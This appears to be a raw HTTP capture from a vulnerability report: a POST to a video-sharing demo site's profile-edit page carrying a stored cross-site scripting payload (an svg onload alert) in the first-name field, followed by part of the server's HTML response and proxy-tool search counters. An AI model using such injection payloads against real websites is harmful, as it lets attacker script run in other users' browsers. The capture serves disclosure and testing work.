 POST /demo/videosharing/user-profile-edit.php HTTP/1.1
Host: www.smsemailmarketing.in
Content-Length: 1020
Cache-Control: max-age=0
Origin: http://www.smsemailmarketing.in
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryb1Z9ur8DUtIWkCxA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.84
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://www.smsemailmarketing.in/demo/videosharing/user-profile-edit.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=f07d1f6f08184f6a7b1a1cb245b6a933
Connection: close
------WebKitFormBoundaryb1Z9ur8DUtIWkCxA
Content-Disposition: form-data; name="fname"
lzx'"><svg/onload=alert(/xss2/)><'"
------WebKitFormBoundaryb1Z9ur8DUtIWkCxA
Content-Disposition: form-data; name="lname"
lzx
------WebKitFormBoundaryb1Z9ur8DUtIWkCxA
Content-Disposition: form-data; name="mobile"
1311144111
------WebKitFormBoundaryb1Z9ur8DUtIWkCxA
Content-Disposition: form-data; name="country"
17
------WebKitFormBoundaryb1Z9ur8DUtIWkCxA
Content-Disposition: form-data; name="zip_code"
123123
------WebKitFormBoundaryb1Z9ur8DUtIWkCxA
Content-Disposition: form-data; name="addr1"
test123
------WebKitFormBoundaryb1Z9ur8DUtIWkCxA
Content-Disposition: form-data; name="addr2"
test123
------WebKitFormBoundaryb1Z9ur8DUtIWkCxA
Content-Disposition: form-data; name="profile_image"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryb1Z9ur8DUtIWkCxA
Content-Disposition: form-data; name="submit"
Save Profile
? < + > 110 0 matches
Done
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Fri, 22 Dec 2017 08:32:49 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 49045
<!DOCTYPE html>
<html lang="en">
<script>
var Base64 = {
_keyStr: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",
encode: function(input) {
var output = "";
var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
var i = 0;
input = Base64._utf8_encode(input);
while (i < input.length) {
chr1 = input.charCodeAt(i++);
chr2 = input.charCodeAt(i++);
chr3 = input.charCodeAt(i++);
enc1 = chr1 >> 2;
enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
enc4 = chr3 & 63;
if (isNaN(chr2)) {
enc3 = enc4 = 64;
} else if (isNaN(chr3)) {
enc4 = 64;
}
output = output + this._keyStr.charAt(enc1) + this._keyStr.charAt(enc2) + this._keyStr.charAt(enc3) +
this._keyStr.charAt(enc4);
}
return output;
},
decode: function(input) {
var output = "";
? < + > .php 29 matches
49,205 bytes | 719 millis